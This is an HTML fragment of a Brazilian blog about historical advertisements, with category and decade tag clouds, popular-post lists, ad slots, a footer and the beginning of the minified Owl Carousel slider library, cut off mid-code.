</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/06/nao-esqueca-minha-caloi-1978.html' target='_blank'>
<img alt='Não Esqueça a Minha Caloi - 1978' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKIq4TXlu05n8SEXjQZOUTe8e9XxVjrxuCX9Lu58LWa7_DZIThXGMB4mN_hb8XLaKfhv_FoO9EqDEDXoHVVOqHVYhwL5ecfI_1gkcboF6zc0bV23R3G71P8T9ujbdXcNQCAba2arwnHTo/s72-c/caloi+campanha+Zigbim.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/06/nao-esqueca-minha-caloi-1978.html'>Não Esqueça a Minha Caloi - 1978</a></div>
<div class='item-snippet'>  O slogan &#8220;Não esqueça a minha Caloi&#8221;, criado e adotado nas campanhas publicitárias que a empresa realizou em 1978, ficou marcado na memóri...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/10/gelatina-royal-1992.html' target='_blank'>
<img alt='Gelatina Royal - 1992' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_0XLRvistqvJnD7RNka5BfHWF8TOq1lwIGHSM7jHI4aPshtq4rs48cWEb6niE6Ag6HffcPQ1v9ft5pqrFiNo9tqUDy9xzir2AJ8Rw63dn_Mgckv0xJiBInGHlAlMSfkNplgK_ZwM9Niw/s72-c/propaganda+da+gelatina+royal+com+o+boca%CC%83o+em+1992.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/10/gelatina-royal-1992.html'>Gelatina Royal - 1992</a></div>
<div class='item-snippet'>   Bocão é um dos mascotes clássicos da publicidade brasileira. Ajuda a vender milhares de gelatinas. A história da Royal começou nos Estado...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2026/01/rochedo-1966.html' target='_blank'>
<img alt='Rochedo - 1966' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKhz_uJeDri2nvJOpzqJ7bvKDg2ECoChuK5NJ4nhMnstN6tkMQoaeifeWlP6qIf6q6err7KqtTsSNxSyROgbt00nQArJ3oKuz_SnZuuENABmn_D0uUJZosnnoQ_oXT8IssUVkfB_9KIfwuZY33D50oFougm3N9Me2Nt52TOXICHQu2xdPe2znsjtOGedU/s72-c/propaganda%20antiga%20rochedo%201966.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2026/01/rochedo-1966.html'>Rochedo - 1966</a></div>
<div class='item-snippet'>O anúncio da Rochedo  aposta numa ideia simples e eficiente: mostrar que seus produtos fazem parte de todos os momentos da vida. Em uma comp...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.